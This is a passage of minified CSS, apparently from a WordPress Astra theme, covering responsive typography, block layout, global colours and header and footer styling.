:where(h2){font-size:32px;}h3,.entry-content :where(h3){font-size:24px;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;}h6,.entry-content :where(h6){font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:34px;}h2,.entry-content :where(h2){font-size:22px;}h3,.entry-content :where(h3){font-size:18px;}h4,.entry-content :where(h4){font-size:16px;font-size:1rem;}h5,.entry-content :where(h5){font-size:14px;font-size:0.875rem;}h6,.entry-content :where(h6){font-size:12px;font-size:0.75rem;}}@media (max-width:768px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@media (min-width:769px){.site-content .ast-container{display:flex;}}@media (max-width:768px){.site-content .ast-container{flex-direction:column;}}@media (min-width:769px){.single-post .site-content > .ast-container{max-width:1200px;}}.entry-content :where(h1,h2,h3,h4,h5,h6){clear:none;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 768px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: none ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 768px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}.entry-content ul.wc-block-product-template{padding: 0;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#F0F5FA;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#D1D5DB;--ast-global-color-7:#111111;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}header.entry-header .post-thumb-img-content{text-align:center;}header.entry-header .post-thumb img,.ast-single-post-featured-section.post-thumb img{aspect-ratio:16/9;width:100%;height:100%;}@media (max-width:768px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:50px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:50px; width:50px;}@media (min-width:768px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:rgba(255,255,255,0.72);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:#ffffff;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link{background-color:transparent;}@media (max-width:768px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:transparent;}}@media (max-width:768px){.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:#4a4a4a;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:#1a1a1a;}}@media (max-width:544px){.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:#111111;}}.ast-theme-transparent-header #ast-desktop-header > .ast-main-header-wrap > .main-header-bar,.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > .ast-main-header-wrap > .main-header-bar{border-bottom-width:0px;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#1a1a1a;}.entry-title a{color:#1a1a1a;}@media (max-width:768px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#ebf2f7;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:768px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:768px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:768px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:768px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:#000000;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:769px){.main-header-bar{border-bottom-width:0px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar 